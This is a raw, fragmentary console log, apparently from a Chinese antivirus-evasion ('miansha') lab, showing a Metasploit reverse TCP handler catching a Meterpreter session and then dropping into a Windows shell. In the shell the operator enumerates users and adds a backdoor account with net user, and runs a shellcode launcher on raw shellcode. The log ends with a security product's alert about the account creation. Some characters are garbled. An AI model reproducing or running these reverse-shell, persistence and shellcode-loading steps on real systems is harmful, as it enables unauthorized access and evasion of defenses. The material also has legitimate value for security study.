 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.1.1.1:4444
[*] Sending stage (175174 bytes) to 10.1.1.28
[*] Meterpreter session 10 opened (10.1.1.1:4444 -> 10.1.1.28:49187) at 2021-01-19 20:44:57 +0800
meterpreter >
meterpreter > shell
Process 3204 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7601]
□(c) 2009 Microsoft Corporation□
E:\miansha>net user
net user
\\WIN7 û
-------------------------------------------------------------------------------
a abc admin
Administrator Guest hello
hellol
g
E:\miansha>net user 111111 111111/add
net user 111111 111111/add
PEditor_v1.7
sysdiag-ful...
(1).exe
来自 10.1.1.1 的回复: 字节=32 时间<1ms TTL=128
来自 10.1.1.1 的回复: 字节=32 时间<1ms TTL=128
来自 10.1.1.1 的回复: 字节=32 时间<1ms TTL=128
10.1.1.1 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 1ms, 平均 = 0ms
C:\Users\admin>cd E:\miansha
C:\Users\admin>e:
E:\miansha>.\shellcode_launcher.exe -i shellcode.raw
E:\miansha>.\shellcode_launcher.exe -i shellcode.raw
'.\shellcode_launcher.exe' 不是内部或外部命令, 也不是可运行的
或批处理文件。
E:\miansha>.\shellcode_launcher.exe -i shellcode.raw
Starting up
Calling file now. Loaded binary at: 0x00250000
E:\miansha>.\shellcode_launcher.exe -i shellcode.raw
Starting up
Calling file now. Loaded binary at: 0x00250000
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 命令行添加用户账号
操作目标: [执行] C:\Windows\SysWOW64\net.
exe
记住本次操作，下次自动处理
允许
阻止 ( 28 )